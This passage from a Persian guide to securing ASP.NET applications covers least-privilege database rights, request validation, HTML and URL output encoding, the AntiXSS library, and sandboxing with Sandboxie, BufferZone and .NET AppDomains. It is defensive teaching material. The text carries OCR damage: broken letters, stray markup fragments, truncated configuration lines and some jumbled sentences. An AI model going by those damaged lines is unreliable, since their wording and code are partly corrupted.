اعطای قابلیت کنترل کامل پایگاه داده، به برنامه وب شاید بسیار وسوسهانگیزباشد/ما با وجود حملات تزریق SQL این کار بسیار خطرناک است و میبایست کمترین امتیازات و مجوزها که برای کار کردن برنامه مورد نیاز است، به آن اختصاص یابد.

بهعنوانمثال، اگر شما برنامه گزارشی مینویسید، احتمال اینکه نیاز به نوشتن داده داشته باشید، بسیار کم است؛ بنابراین نباید قابلیت نوشتن داده به برنامه اعطا شود. بعالوه ممکن است در این برنامه جداول گزارشی وجود داشته باشند که برنامه $\dot{\circ}$  اصلی نیاز به خواندن و نوشتن در این جداول نداشته باشد، اما مدیریت نیاز به انجام این عملیات داشته باشد. هر چه امتیازات بیشتری برای برنامه در نظر گرفته شود، احتمال به انجام رسیدن یک حمله ٔ موفق علیه پایگاه داده، افزایش خواهد یافت. اگر تمامی دسترسیها به داده ها از طریق رویه ها و مجوزها امکانپذیر باشد، میتوان از مجوز REVOKE در مقابل جداول پایه استفاده کرد، مانند تمامی حقوق نقش Public، به این منظور که فقط مدیرها قابلیت دسترسی مستقیم به جداول را داشته باشند.

**3-2-4 محدود کردن ورودی** <sup>3</sup>-2-4-<sup>1</sup> استفاده از اعتبارسنجی درخواست *NET.ASP* اعتبارسنجی درخواست $\widetilde{\mathsf{exp.n}}$  نسخه های 1.1 و 2.0 بهطور پیشفرض، عناصر HTML و کاراکترهای رزرو شده را، درون داده های ارسالی به کارگزار، پیدا میکند. این ویژگی باعث میشود تا کاربران نتوانند اسکیریپتی در برنامه وارد کنند. اعتبارسنجی درخواست میتواند تمامی داده های ورودی را از نظر دارا بودن مقادیر بالقوه خطرناک یک لیست کدشده را بررسی کند. اگر تطابقی صورت بگیرد،exception از نوع HttpRequestValidationException اعالم میشود.

میتوان اعتبارسنجی درخواست را در فایل Web.config پیکربندی برنامه با اضافه کردن یک عنصر <pages> به همراه "false="validateRequest غیرفعال کرد و یا در یک صفحه ٔ مجزا با تنظیم "false="ValidateRequest در عنصرpages @انجام داد.

<sup>3</sup>-2-4-<sup>2</sup> اطمینان از فعال بودن اعتبارسنجی درخواست *NET.ASP* در *config.Machine* اعتبارسنجی درخواست بهصورت پیشفرض در ASP.NET فعال است میتوان این تنظیم فایل comments.config.Machine مشاهده کرد.

*<pages validateRequest="true" ... />* اطمینان حاصل کنید که اعتبارسنجی درخواست با باطل کردن تنظیمات پیشفرض درون فایل config.Machine کارگزار و یا در فایل config.Web برنامه، غیرفعال نشده باشد. بهطور کلی برای محدود نمودن ورودی، باید گامها زیر را دنبال کرد:

- **اعتبارسنجی ورودی در سمت کارگزار**: تنها به اعتبارسنجی سمت کاربر اعتمااد نکنید زیارا میتوان از آن به سادگی عبور کرد. از اعتبارسنجی صامت کااربر در کناار اعتبارسنجی سامت کارگزار استفاده کنید تا مسیرهای برگشت به کارگزار کاهش یافته و تجریه کاربری بهبود پیدا کند • **طول، بازه، قالب و نوع معتبر**: مطمئن شوید که هر ورودی از ویژگیهای شما برای یاک داده خوب، پیروی <u>می</u> کند.
- **از نوع دهی محکمی برای داده ها استفاده کنید**: مقادیر عددی را به انواع عددی داده تخصیص دهید مانند Integer وDouble. به انواع رشتهای مقادیر رشته ها را اختصاص دهید و تاریها را به انواعDateTime.
- برای برنامه های تحت وب که شامل ورودی کنترل شده توسط کارگزار هستند، از کنترل اعتبارسنجی NET.ASP برای محدود کردن ورودی استفاده کنید. برای داده های ورودی که از منابع دیگری سرچشمه میگیرند، مانند QueryString، کوکیها و سرآیندهای HTTP ورودی را باز کالس Regex از فضای نام RegularExpressions.Text.System، محدود کنید.
	- با روش HtmlEncode رشته ٔ ورودی را کدگذاری کنید.
- از یک StringBuilder استفاده کرده و روش جایگذاری آن را فراخوانی کنید تا کدگذاریهای روی عناصر HTML که شما اجازه را، بهصورت انتخابی پاک کند.

#### **3-2-5 کدگذاری خروجی**

هدف کدگذاری خروجی (به این دلیل که مربوط به اسکریپ نویسی بین سایتی است) تبدیل ورودی غیرقابلاعتماد به فرم ایمن است که در آن وردی بهعنوان داده و بدون اجرا شدن در مرورگر، به کاربر نشان داده میشود.

#### <sup>3</sup>-2-5-<sup>1</sup> کدگذاری خروجی ناامن با استفاده از *HtmlEncode*

در روش HtmlEncode، کدگذاری HTML روی رشته ای مشخص اجرا میشود. این تابع به عنوان روش سریع کدگذاری داده های فرم و دیگر داده های درخواستی کاربر، قبل از استفاده در برنامه $\dot{\hspace{1mm}}$  وب، استفاده میشود. کدگذاری، کاراکترهایی که ممکن است ناامن باشند را به معادل کدگذاری شده HTML آن تبدیل میکند. اگر رشته ای که کدگذاری میشود Set Character Byte-Double یا DBCS نباشد، HTMLEncode کاراکترها را به روش زیر تغییر می *ک*هدا

- کاراکترهای کوچکتر از )>( به lt &تبدیل میشوند.
- کاراکترهای بزرگتر از )<( از به gt &تبدیل میشوند. کاراکتر عالمت (& ( به amp &تبدیل میشود.
	- کاراکتر )"( به quot &تبدیل میشود.
- هرکاراکتر که کد اسکی آن بزرگتر و یا مساوی 80x0 باشد، به <number<# &تبدیل میشود که در آن<number <نشان دهنده مقدار کاراکتر اسکی است. این اسکریپت

*<% = Server.HTMLEncode(" The paragraph tag: <P>") %>*

خروجی زیر را تولید میکند:

The paragraph tag: < P&gt;

این خروجی در یک مرورگر وب بهصورت زیر نمایش داده میشود:

*The paragraph tag: <P>*

**نکته**: کدگذاری خروجی را جایگزین بررسی ورودی از نظر قالب و صحت نکنید بلکه آن را بهعنوان روش ایمنی اضافی در نظر بگیرید.

تابع HtmlEncode.HttpServerUtility برای دسترسی در زمان اجرا از یک برنامه ٔ NET.ASP به تابع HtmlEncode.HttpUtility مناسب است. در فایل کد یک صفحه ٔ وب NET.ASP، به یک نمونه از کالس HttpServerUtility از طریق ویژگی Server میتوان دسترسی پیدا کرد. در کالسی که درون فایل کد پشت صفحه نیست، با استفاده از Server.Current.HttpContext میتوان به کالس HttpServerUtility دست یافت. مثالهای زیر نشان دهنده چگونگی کدگذاری مقادیری هستند که ممکن است موجب تولید کدهای غیر امن شوند. این کدها عموماا در فایلهای کد پشت یک صفحه ٔ وب وجود دارند. معموالداده هایی که از کاربر یا از درخواست دریافت میشوند از روش HTML کدگذاری خواهند شد. نتیجه اشاره به یک کنترل Literalدارد. *public partial class \_Default: Page { protected void Page\_Load(object sender, EventArgs e) { Result.Text = Server.HtmlEncode("<script>unsafe</script>"); } }* مثال بعدی مشابه ٔ قبلی میباشد با این تفاوت که کد شدن مقادیری را در کالسی نشان میدهد که کد پشت یک صفحه ٔ وب نیست. *public class SampleClass {public string GetEncodedText() {return HttpContext.Current.Server.HtmlEncode("<script>unsafe</script>"); } }* کدگذاری کدهای سمت کارخواه هنگام اجرای عملیات کد گذاری در کدهای سمت کارخواه، زبان مورد استفاده همیشه جاوا اسکریپت است که در درون خود توابعی داارد که داده را در محتواهای مختلف، کدگذاری میکنند. هنگام کدگذاری سمت کارگزار،

باید از توابع موجود در زبان کدهای سمت کارگزار و قالب آنها استفاده کرد. به دلیل استفاده از زبانها و چارچوبهای متفاوت در کده ای سمت کارگزار، در این نوشتار نمیتوان جزلیات تمامی این زبانها و چارچوبها را بررسی کرد. با این حال آشنایی با توابع کدگذاری جاوا اسکریپت که در سمت کاربر استفاده میشوند، برای درک توابع سمت

# ی کری<br>زمانی که با استفاده از جاوا اسکریپت، ورودیهای کاربر آر کد گزاری میکنیم، تابعها و ویژگیهای ذاتی زیادی<br>پیمانی کنیمی استانی کنیمی استانی کنیمی وجود دارند که بهصورت خودکار تمامی داده ها را با توجه به زمینه آنها، کدگذاری میکنند.<br>(ا



در جدول فوق زمینه مقادیر جاوا اسکریپت ذکر نشده است زیرا جاوا اسکریپت هیچ روش درونی برای کدگذاری<br>فرمایش است که است که اسکریپت ندارد. داده های مشمول در کد منبع جاوا اسکریپت ندارد.

#### کدگذاری خروجی ناامن با استفاده از UrlEncode

کارگزار مفید خواهد بود.

از تابع (String(UrlEncode میتوان برای کدگذاری تمام URLها استفاده کرد از جمله مقادیرQueryString. اگر کاراکترهایی نظیر فاصله و عاللم نگارشی در یک جریان HTTP، بدون کدگذاری رها شوند، ممکن است در هنگام دریافت به درستی تفسیر نشوند. کدگذاری URL، کاراکترهایی که درون URL نامعتبر محسوب میشوند را به کاراکترهای مجاز معادل، تبدیل میکند. رمزگشایی URL، عملیات عکس کدگذاری را انجام میدهد. مثالا هنگامی که کاراکترهای > و < برای ارسال درون بلوک متنی یک URL قرار میگیرند، بهصورت 3c% و 3e% کدگذاری میشوند.

یک URL را میتوان هم به وسیله تابع UrlEncode و هم با تابع UrlPathEncode کدگذاری نمود. این دو روش نتایج متفاوتی را تولید میکنند. در روش UrlEncode هر کاراکتر فاصله تبدیل به یک کاراکتر مثبت )(+ میشود؛ اما روش UrlPathEncode هر فاصله را بهصورت رشته "%20" کد میکند که در مبنای شانزده نشان دهنده کاراکتر فاصله است.

بهتر است هنگامی که بخش مسیر یک URLرا کدگذاری میکنید از تابع UrlPathEncode استفاده کنید تا به رمزگشایی صحیحتر، بدون وابستگی به ساختا ر مرورگری که رمزگشایی را انجام میدهد، دست پیدا کنید. تابع HttpUtility.UrlEncode بهصورت پیشفرض از رمزگذاری UTF-8 استفاده میکند به همین علت با $^{\vee}$  به میز علت با استفاده از روش UrlEncode، نتیجه مشابه استفاده از UrlEncode و تعیین 8UTF بهعنوان پارامتر دوم، به دست میآید.

تابع UrlEncode.HttpServerUtility مسیر مناسبی برای دسترسی به تابع UrlEncode در زمان اجرای برنامه .است ASP.NET

در فایل کد پشت یک صفحه ٔ وب ASP.NET. از طریق ویژگی Server به یک(نمونه HttpServerUtility دسترسی پیدا کنید. در یک فایل که پشت یک صفحه ٔ وب پست از Server.Current.HttpContext برای دسترسی به نمونههای از کالس HttpServerUtitlity استفاده کنید.

برای کدگذاری یا رمزگشایی مقادیر خارج از یک برنامه کاربردی وب از کالس WebUtility استفاده کنید.

مثال زیر چگونگی کد کردن URL مقادیر رشته درخواست یک hyperlink را نشان میدهد. این کد در فایل کد پنهان یک صفحه ٔ وب قرار میگیرد. معموالمقادیری که از کاربر و یا درخواست، دریافت میشوند از این روش کدگذاری میگردند. NextPage به یک کنترل HyperLink اشاره دارد.

```
public partial class _Default: Page
{
protected void Page_Load(object sender, EventArgs e)
{
string destinationURL =
"http://www.contoso.com/default.aspx?user=test";
NextPage.NavigateUrl = "~/Finish?url=" +
Server.UrlEncode(destinationURL);
}
}
مثال بعدی مشابه مثال قبل است با این تفاوت که این روش را در کالسی نشان میدهد که در فایل پشت یک 
                                                                                   صفحه ٔ وب نیست.
public class SampleClass
{
public string GetUrl()
{
string destinationURL =
"http://www.contoso.com/default.aspx?user=test";
return "~/Finish?url=" +
HttpContext.Current.Server.UrlEncode(destinationURL);
}
}
```
**Anti-XSS ٔ کتابخانه 3-2-6**

کتابخانه ٔ )AntiXSS) Scripting Site Cross-Anti The یک ابزار مفید برای جلوگیری از انواع حمالت اسکریپتی بر علیه وبسایتهای NET.ASP بوده است. AntiXSS بخشی از کتابخانه ٔ حفاظتی وب 1WPL )(همراه 2 با یک موتور امنیت در زمان اجرا )SRE است. SRE یک ماژول HTTP است که میتواند بهطور خودکار تقریباا همهی خروجیهای در معرض خطر را کدگذاری کند. در اکثر موارد، این بدان معنی است که هر خروجی که از ورودی غیر قابل اطمینان کاربر تولید میشود، کدگذاری شده است. مایکروسافت این ابزار را تحت مجوز عمومی آزاد مایکروسافت (MS<sub>U</sub>PL)، منتشر کرده است که به شما این امکان را می دهد که هر عملی که می خواهید با این کتابخانه انجام دهید.

کتابخانه $\widetilde{\mathcal{S}}$  متشکل استراز مجموعهای از توابع کدگذاری برای هر نوع ورودی کاربر، از جمله عناصر  $\mathop{\rm AntiXSS}$ و صفات HTML، XML، CSS، LDAP وJavaScript. این کتابخانه از یک لیست سفید استفاده میکند که باعث میشود کتابخانه هر آنیه را که در این لیست سفید گنچانده نشده است کدگذاری کند. این لیست به منظور حفاظت در برابر حمالت اسکریپت نویسی بین سایتی طراحی شده است. این حمالت یکی از بدترین راه هایی است که یک مهاجم با استفاده از آن میتواند یک برنامه را بشکند و در آن وقفه ایجاد کند.

امروزه مایکروسافت ویژگیهای کتابخانه ٔ AntiXSS را در نسخهی 4.5 از .Framework NET در namespace AntiXss.Security.Web.System قرار داده که از طریق یکشی AntiXssEncoder به نمایش گذاشته میشود. شما میتوانند از این نوع روشها برای کدگذاری داده به شیوه های مختلف استفاده کنید، اما سادهترین راه برای استفادهاز کتابخانه، پیکربندی یک برنامه NET.ASP برای استفاده از ویژگیهای AntiXSS بهصورت پیشفرض میباشد. شما میتوانید این قابلیت را با اضافه کردن ویژگی encoderType به عنصر httpRuntime در config.web انجام دهید، همانگونه که در مثال زیر نشان داده شده است:

*<httpRuntime ...*

*encoderType="System.Web.Security.AntiXss.AntiXssEncoder, System.Web,Version=4.0.0.0,Culture=neutral,*

مزایای استفاده از کتابخانه ٔ xss-anti عبارتاند از:

• بهبود عملکرد **:**این کتابخانه کامالبا در ذهن داشتن عملکرد و کارایی سیستم بازنویسی شده است و حد از برنامه ٔ کاربر را در مقابل حملات xss تضمین میکند.<br>جمهل • جهانی سازی امن: وبسایتها یک مکان جهانی هستند و موضوع حمالت اسکریپت نویسی بین سایتی نیز یک مسئله جهانی است. یک حمله میتواند در هرجایی نوشته شود مروزه XSS-Anti سایت شما را در مقابل حملات xss که بهزنٍبانهای مختلفی نوشته میشوند حفاظت میکند. • سازگاری با استانداردها: این کتابخانه مطابق با استانداردهای مدرن وب نوشته شده است. شما میتوانید به راحتی از این کتابخانه استفاده کنید بدون اینکه نگران تأثیر منفی آن بر روی UI باشید. <sup>3</sup>-2-6-<sup>1</sup> کدگذاری خروجی با استفاده از کتابخانه ٔ *XSS-Anti* فضای نام AntiXss.Security.Web.System دارای تابعهایی برای کدگذاری رشته ها میباشد و به عبارت دیگر کاربر را در حفاظت از وبسایت خود در مقابل حملات اسکریپت (ویسی بین سایتی یاری میدهد. در این فضای نام یک کالس AntiXssEncoder وجود دارد که یک رشته برای استفاده در html، xml، css و url کدگذاری مے کند. برخی از تابعهایی که کالس فوق برای کدگذاری و در اختیار میگذارد عبارتاند از: **جدول :4-4 تابعهای کالس AntiXssEncoder و کاربرد انها** تابع شرح





# **Sandboxing 3-3**

Sandboxing، عملیات اجرای کد در یک محیط امن محصور شده است که مجوزهای داده شده به یک کد را محدود میکند. برای مثال اگر شما کتابخانه ای مدیریتشده دارید که منبع اصلی آن کاملاً مورد اعتماد نیست،<br>. نباید آن را با اطمینان کامل اجرا نمایید، یعنی باید این کد را درون یک سندباکس قرار داده و تنها مجوزهایی را به ان اختصاص دهید که ممکن است به انها نیاز داشته باشد (مثال مجوز اجرا) همچنین میتوانید برای ازمون کدهایی که در یک محیط نسبتا قابل|عتماد منتشر میکنید، از سند باکس استفاده نمایید.

# **3-3-1 نرم افزار Sandboxing:Sandboxie**

Sandboxie برنامه ٔ شما را در یک محیط ایزوله ٔ مجازی به نام sandbox اجرا میکند. تحت نظارت Sandboxie، برنامه در حالت عادی و در باالترین سرعت به اجرا در میآید، اما نمیتواند اثرات دایمی روی کامپیوتر شما باقی بگذارد و تغییرات تنها درون همان sandbox معتبر میباشند.

کامپیوتر خود را بهعنوان یک تکه کاغذ در نظر بگیرید. هر برنامه ای که اجرا میشود، اثری مانند نوشتن بر روی کاغذ باقی میگذارد. هنگامی که مرورگرتان را باز میکنید، به ازای هر سایتی که بازدید میشود، روی کاغذ اثری باقی میگذارد و هر بدافزاری که با آن مواجه شوید تالش میکند تا اثر خود را روی کاغذ دایمی کند. نرم افزارهای قدیمی حفظ حریم شخصی و ضد بدافزارها، تالش میکردند تا هرگونه نوشته و اثری که در نظرشان ناخواسته روی سیستم انجام میشد را پاک نمایند که البته در اکثر مواقع هم به درستی کشف میشدند. ولی اوال سازندگان این نرم افزارها هم میبایست به آنها میآموختند که دنبال چه نوع نوشته ها و اثراتی باشند و هم اینکه چگونه آنها را پاک کنند. از طرف دیگر محیط سندباکس نرم افزار Sandboxie مانند الیه ای شفاف که روی کاغذ قرار گرفته است، عمل میکند. برنامه ها روی این الیه شفاف مینویسند که برای آنهادقیقاا همانند کاغذ اصلی است؛ که شما سندباکس را پاک میکنید به مانند پاک کردن الیه شفاف است و کاغذ اصلی دست نخورده باقی مِیماند.

Sandboxie بهعنوان اولین خط دفاعی شما بوده و میبایست با ضد بدافزارها و آنتی ویروسهای سنتی، کامل شود. این راه حلها به شما کمک میکنند تا سیستمتان از هر طریقی آلوده نشود. معموال در روشهای سنتی از تطابق با الگوهای مشخص به طرق مختلف برای یافتن برنامه های مخرب و دیگر تهدیدات، استفاده میشد؛ اما Sandboxie در واقع نسبت به هیچ کدی آن قدر اطمینان پیدا نمیکند که اجازه خروج سندباکس را به آن\بِهِد. استفاده از ترکیب این دو روش میتواند نرم افزارهای مخرب را »که مروزه مورد توجه گروه های ناشناس قرار گرفتهاند« از کامپیوتر شما دور نگاه دارد.

Sandboxie در مقابل loggers-keyهای مخرب تا حدی از شما محافظت میکند؟

ممکن است این فرض را در نظر بگیرید که تمامی عملیات مرور وب را درون sandbox انجام دهید تا مانع ورودی تصادفی logger-keyها به درون سیستم شوید. مطمئن شدن از کشف logger-keyها کار بسیار دشواری است بنابراین بهترین روشی که Sandboxie برای مقابله با آنها در اختیارتان قرار میدهد، پاک کردن سندباکس است. هنگامی که شما همه فعالیتهای درون تمامی سندباکسها را متوقف میکنید و سپس سندباکس مورد استفاده را پاک میکنیم و به هیچ وجه نمیتوان مطمئن بود که تمامی key-loggerها هم پاک میشوند.<br>ا

BUFFERZONE یا راهحل امنیت کامپیوترها، از شرکتها در مقابل تهدیدات پیشرفتهای همچون -zero drive-by download ،day، حملات phish<del>ing</del> و APTها، محافظت میکند. BUFFERZONE با داشتن محفظه با مرزهای کاملاً مجزا، پل زدن و هوشمندی؟[ین امکان را برای کارکنان فراهم میکند تا در عین حفظ امنیت<br>. شرکت، دسترسی نامحدود به برنامه های اینترنتی، ایمیل و حافظه های جانبی داشته باشند.

**BufferZone Pro:Sandboxing افزار نرم 3-3-2**

از آنجایی که تهدیدات سایبری به سرعت در حال پی<del>س</del>رفتهژیِ شدن هستند، دیگر با راهحلهای قدیمی نمیتوان جلو نفوذ آنها به کامپیوترهای کاربران را گرفت. تهدیدات امروزی در واقع <sub>ه</sub>هدفهای در حال حرکتی هستند که نمیتوان آنها را حتی با دقت کامل هم کشف کرد. به همین دلیل BUFFERZONE روش دیگری را دنبال میکند: ایزوله کردن مرورگرها، ایمیل و حافظه های جانبی در محیطهای مجازی مربوط به خودشان و درنتیجه محافظت از کامپیوترها در مقابل نفوذ.

BUFFERZONE برای کاربران به معنای دسترسی شفاف به اطالعات است. برای تیمهای IT، امنیت کامپیوترها را در عین کاهش اعالنهای نادرست سادهتر میکند، بنابراین امکان توجه به مسائل مهمتر فراهم میشود.

انبارهای مجازی BUFFERZONE محتوای هر منبعی که ممکن است ناامن تلقی شود را محافظت میکند مانند مرورگرهای وب، ایمیل، Skype، FTP و حتی حافظه های جانبی. به وسیله ٔ BUFFERZONE میتوان سیاستهای مهار دانهبندی شده را با توجه به سگمنت شبکه، محل فایل یا برچسب، امضای دیجیتال و منبع IP/URL تعیین کرد.

BUFFERZONE هم برای برنامه و هم کاربر، شفاف بوده و توانایی جداسازی تهدیدات را از دیگر بخشهای یک کامپیوتر داراست. BUFFERZONE میتواند تمامی محیط برنامه را ایزوله کند، هم حافظه و هم فایلهای رجیستری(و «پرترسی به شبکه. هر گونه تلاش برای آلوده کردن سیستم به مرزهای محفظه محدود شده و از رسیدن آن به کامپیوترها جلوگیری میشود.<br>اگر BUFFERZONE یک راه حل کامل برای پاک نگاه داشتن ترمینالها از بدافزارها و درنتیجه حداکثر ساختن شفافیت برای کاربران و کنترل برای IT به حساب میآید. **3-3-3 واسط برنامهنویسی سندباکس در چارچوب دات نت** برای اجرای یک برنامه درون یک سندباکس مراحل زیر را اجرا کنید:<br>ابرای اجرای یک برنامه درون یک سندباکس مراحل .<br>1. مجموعه مجوزها را برای اعطا به برنامه های نامطمئن میدهید، ایجاد نمایید. حداقل اجازهای که میتوانید اختصاص دهید، مجوز اجرا است. عالوه بر این، میتوانید مجوزهای دیگری نیز که فکر میکنید اعطای آنها به برنامه های نامطمئن، بیخطر است را به مجموعه اضافه نمایید. برای مثال IsolatedStorageFilePermission. کد زیر یک مجموعه، تنها با مجوز اجرا را ایجاد میکند:

*PermissionSet permSet = new PermissionSet(PermissionState.None);*  $permSet$ *AddPermission(new)* 

*SecurityPermission(SecurityPermissionFlag.Execution));*

همچنین بهجای روش قبل میتوانید از مجموعه مجوزهای مشخصی که از قبل ایجاد شدهاند، مانند Internet استفاده کنید.

*Evidence ev = new Evidence();*

تابع GetStandardSandbox، بسته نوع منطقه که در شاهد موجود است، یا مجموعه مجوز اینترنت یا مجموعه ٔ اینترانت محلی را بهعنوان نتیجه تولید میکند. این روش هم چنین چند مجوز هویت هم برای اشیا شاهد که بلکتران مراجع، ارسال میشوند، تولید میکند.<br>. 2. اسمبلی را که شامل کالاس میزبانی است (که در این مثال Sandboxer نام دارد.) و کد نامطمئن را فراخوانی میکند، امضا کنید. نام قوی را که برای امضا کردن اسمبلی استفاده میشود، به آرایه StrongName مربوط به پارامتر fullTrustAssemblies فراخوانی CreateDomain، اضافه نمایید.

کالس میزبانی باید بهصورت کامالا قابل اطمینان اجرا شود تا بتوان کدهای نیمه مطمعن را اجرا کرد و یا به برنامه های از این نوع، خدماترسانی کرد. به روش زیر میتوانید نام قوی یک اسمبلی را بخوانید:

*StrongName fullTrustAssembly =*

*typeof(Sandboxer).Assembly.Evidence.GetHostEvidence<StrongName>();*

اسمبلیهای چارچوب دات نت مانند mscorlib و System.dll نیازی به اضافه شدن به لیست کالًم قابل اطمینان ندارند زیرا از کش سراسری اسمبلی به همین صورت بارگذاری میشوند.

ترهکی کردن کردن کردند AppDomainSetup مربوط به تابع CreateDomain مقدار اولیه اختصاص کلهید. به وسیلهی این CreateDomain و در به م پارامتر بسیاری از تنظیمات AppDomain جدید، قابل کنترل میباشد. ApplicationBase ویژگی بسیار

است و میبایست با ApplicationBase مربوط به AppDomain برنامه میزبان، متفاوت باشد. در غیر این صورت، برنامه ناشناس میتواند میزبان را مجبور به بارگذاریخطاهای تعریفشده توسط خود کرده )تحت عنوان برنامه کاملاقابل|عتماد) و درنتیجه آن را آلوده نماید. این هم دلیل دیگری است که استفاده از catch یا توصیه نمی شود.

تنظیم متفاوت ApplicationBaseهای برنامه میزبان و برنامه های که درون sandboxاجرا میشود خطر سو استفاده را از بین خواهد برد.

*AppDomainSetup adSetup = new AppDomainSetup(); adSetup.ApplicationBase = Path.GetFullPath(pathToUntrusted);*

.<br>4. برای ایجاد دامنه ٔ برنامه یا استفاده از پارامترهایی که تعریف کردیم.<br>هگر ه

فراخوانی را CreateDomain(String, Evidence, AppDomainSetup, PermissionSet, StrongName[])

کنید. امضای این روش به شکل زیر است:

*public static AppDomain CreateDomain(string friendlyName, Evidence securityInfo, AppDomainSetup info, PermissionSet grantSet, params StrongName[] fullTrustAssemblies)*

اطالعات اضافه: • فقط همین overload از تابع CreateDomain است که PermissionSet را بهعنوان یک پارامتر میپذیرد، بنابراین تنها روشی است که به شما اجازه میدهد تا یک برنامه را تحت عنوان نسبتا قابل|عتماد، بارگذاری کنید.

- پارامتر evidence برای محاسبه یک مجموعه مجوز، مورد استفاده قرار نمیگیرد، بلکه به وسیله اجزای دیگری از چارچوب دات نت برای تشخیص هویت استفاده میشود.
	- تنظیم ویژگی ApplicationBase پارامتر info برای این overload اجباری است.
